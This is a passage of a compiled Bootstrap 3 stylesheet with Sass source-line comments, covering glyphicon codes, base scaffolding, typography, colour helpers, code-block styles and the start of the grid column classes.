/* line 228, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-dolby:before {
  content: "\e190";
}

/* line 229, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-5-1:before {
  content: "\e191";
}

/* line 230, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-6-1:before {
  content: "\e192";
}

/* line 231, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-7-1:before {
  content: "\e193";
}

/* line 232, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-copyright-mark:before {
  content: "\e194";
}

/* line 233, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-registration-mark:before {
  content: "\e195";
}

/* line 234, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cloud-download:before {
  content: "\e197";
}

/* line 235, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cloud-upload:before {
  content: "\e198";
}

/* line 236, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tree-conifer:before {
  content: "\e199";
}

/* line 237, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tree-deciduous:before {
  content: "\e200";
}

/* line 238, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cd:before {
  content: "\e201";
}

/* line 239, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-save-file:before {
  content: "\e202";
}

/* line 240, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-open-file:before {
  content: "\e203";
}

/* line 241, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-level-up:before {
  content: "\e204";
}

/* line 242, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-copy:before {
  content: "\e205";
}

/* line 243, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-paste:before {
  content: "\e206";
}

/* line 252, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-alert:before {
  content: "\e209";
}

/* line 253, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-equalizer:before {
  content: "\e210";
}

/* line 254, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-king:before {
  content: "\e211";
}

/* line 255, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-queen:before {
  content: "\e212";
}

/* line 256, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pawn:before {
  content: "\e213";
}

/* line 257, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bishop:before {
  content: "\e214";
}

/* line 258, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-knight:before {
  content: "\e215";
}

/* line 259, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-baby-formula:before {
  content: "\e216";
}

/* line 260, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tent:before {
  content: "\26fa";
}

/* line 261, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-blackboard:before {
  content: "\e218";
}

/* line 262, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bed:before {
  content: "\e219";
}

/* line 263, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-apple:before {
  content: "\f8ff";
}

/* line 264, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-erase:before {
  content: "\e221";
}

/* line 265, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hourglass:before {
  content: "\231b";
}

/* line 266, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-lamp:before {
  content: "\e223";
}

/* line 267, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-duplicate:before {
  content: "\e224";
}

/* line 268, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-piggy-bank:before {
  content: "\e225";
}

/* line 269, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-scissors:before {
  content: "\e226";
}

/* line 270, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bitcoin:before {
  content: "\e227";
}

/* line 271, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-btc:before {
  content: "\e227";
}

/* line 272, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-xbt:before {
  content: "\e227";
}

/* line 273, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-yen:before {
  content: "\00a5";
}

/* line 274, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-jpy:before {
  content: "\00a5";
}

/* line 275, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ruble:before {
  content: "\20bd";
}

/* line 276, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-rub:before {
  content: "\20bd";
}

/* line 277, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-scale:before {
  content: "\e230";
}

/* line 278, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ice-lolly:before {
  content: "\e231";
}

/* line 279, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}

/* line 280, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-education:before {
  content: "\e233";
}

/* line 281, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-option-horizontal:before {
  content: "\e234";
}

/* line 282, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-option-vertical:before {
  content: "\e235";
}

/* line 283, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-hamburger:before {
  content: "\e236";
}

/* line 284, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-modal-window:before {
  content: "\e237";
}

/* line 285, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-oil:before {
  content: "\e238";
}

/* line 286, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-grain:before {
  content: "\e239";
}

/* line 287, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sunglasses:before {
  content: "\e240";
}

/* line 288, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-size:before {
  content: "\e241";
}

/* line 289, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-color:before {
  content: "\e242";
}

/* line 290, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-background:before {
  content: "\e243";
}

/* line 291, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-top:before {
  content: "\e244";
}

/* line 292, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-bottom:before {
  content: "\e245";
}

/* line 293, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-horizontal:before {
  content: "\e246";
}

/* line 294, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-left:before {
  content: "\e247";
}

/* line 295, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-vertical:before {
  content: "\e248";
}

/* line 296, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-right:before {
  content: "\e249";
}

/* line 297, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-right:before {
  content: "\e250";
}

/* line 298, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-left:before {
  content: "\e251";
}

/* line 299, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-bottom:before {
  content: "\e252";
}

/* line 300, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-top:before {
  content: "\e253";
}

/* line 301, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-console:before {
  content: "\e254";
}

/* line 302, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-superscript:before {
  content: "\e255";
}

/* line 303, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-subscript:before {
  content: "\e256";
}

/* line 304, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-left:before {
  content: "\e257";
}

/* line 305, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-right:before {
  content: "\e258";
}

/* line 306, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-down:before {
  content: "\e259";
}

/* line 307, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-up:before {
  content: "\e260";
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 14, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857;
  color: #333333;
  background-color: #fff;
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

/* line 48, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
a {
  color: #337ab7;
  text-decoration: none;
}
/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
a:hover, a:focus {
  color: #23527c;
  text-decoration: underline;
}
/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* line 69, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
figure {
  margin: 0;
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
img {
  vertical-align: middle;
}

/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

/* line 86, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-rounded {
  border-radius: 6px;
}

/* line 93, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

/* line 106, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-circle {
  border-radius: 50%;
}

/* line 113, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

/* line 141, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

/* line 159, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
[role="button"] {
  cursor: pointer;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}

/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1, .h1 {
  font-size: 36px;
}

/* line 48, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h2, .h2 {
  font-size: 30px;
}

/* line 49, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h3, .h3 {
  font-size: 24px;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h4, .h4 {
  font-size: 18px;
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h5, .h5 {
  font-size: 14px;
}

/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h6, .h6 {
  font-size: 12px;
}

/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
p {
  margin: 0 0 10px;
}

/* line 62, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  /* line 62, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
  .lead {
    font-size: 21px;
  }
}

/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
small,
.small {
  font-size: 85%;
}

/* line 83, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}

/* line 90, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-left {
  text-align: left;
}

/* line 91, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-right {
  text-align: right;
}

/* line 92, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-center {
  text-align: center;
}

/* line 93, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-justify {
  text-align: justify;
}

/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-nowrap {
  white-space: nowrap;
}

/* line 97, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-lowercase {
  text-transform: lowercase;
}

/* line 98, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-uppercase, .initialism {
  text-transform: uppercase;
}

/* line 99, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-capitalize {
  text-transform: capitalize;
}

/* line 102, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-muted {
  color: #777777;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-primary {
  color: #337ab7;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-primary:hover,
a.text-primary:focus {
  color: #286090;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-success {
  color: #3c763d;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-success:hover,
a.text-success:focus {
  color: #2b542c;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-info {
  color: #31708f;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-info:hover,
a.text-info:focus {
  color: #245269;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-warning {
  color: #8a6d3b;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-warning:hover,
a.text-warning:focus {
  color: #66512c;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-danger {
  color: #a94442;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-danger:hover,
a.text-danger:focus {
  color: #843534;
}

/* line 119, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.bg-primary {
  color: #fff;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-primary {
  background-color: #337ab7;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-success {
  background-color: #dff0d8;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-info {
  background-color: #d9edf7;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-warning {
  background-color: #fcf8e3;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-danger {
  background-color: #f2dede;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}

/* line 138, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}

/* line 149, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

/* line 167, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.list-unstyled {
  padding-left: 0;
  list-style: none;
}

/* line 173, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
/* line 177, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
dl {
  margin-top: 0;
  margin-bottom: 20px;
}

/* line 189, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
dt,
dd {
  line-height: 1.42857;
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
dt {
  font-weight: bold;
}

/* line 196, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
dd {
  margin-left: 0;
}

/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 211, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  /* line 218, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

/* line 229, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

/* line 235, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.initialism {
  font-size: 90%;
}

/* line 241, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
/* line 250, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
/* line 257, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857;
  color: #777777;
}
/* line 265, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

/* line 274, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
/* line 286, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
/* line 287, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

/* line 294, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}

/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

/* line 66, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container:before, .container:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
  .container {
    width: 1170px;
  }
}

/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container-fluid:after {
  clear: both;
}

/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
.row {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.row:before, .row:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.row:after {
  clear: both;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

/* line 27, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-1 {
  width: 8.33333%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-2 {
  width: 16.66667%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-3 {
  width: 25%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-4 {
  width: 33.33333%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-5 {
  width: 41.66667%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-6 {
  width: 50%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-7 {
  width: 58.33333%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-8 {
  width: 66.66667%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-9 {
  width: 75%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-10 {
  width: 83.33333%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-11 {
  width: 91.66667%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-12 {
  width: 100%;
}

/* line 55, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-0 {
  right: auto;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-1 {
  right: 8.33333%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-2 {
  right: 16.66667%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
